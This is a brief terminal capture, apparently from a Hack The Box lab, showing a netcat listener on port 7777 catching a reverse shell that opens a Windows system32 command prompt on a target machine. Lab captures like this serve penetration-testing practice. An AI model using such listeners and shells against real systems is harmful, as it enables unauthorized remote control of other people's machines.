 ┌─[us-dedivip-1]─[10.10.14.43]─[bielzao@htb-5w8yzh7qs7]─[~]
└──╼ [★]$ nc -lvnp 7777
Ncat: Version 7.93 ( https://nmap.org/ncat )
Ncat: Listening on :::7777
Ncat: Listening on 0.0.0.0:7777
Ncat: Connection from 10.129.247.207.
Ncat: Connection from 10.129.247.207:58627.
Microsoft Windows [Version 10.0.17763.107]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>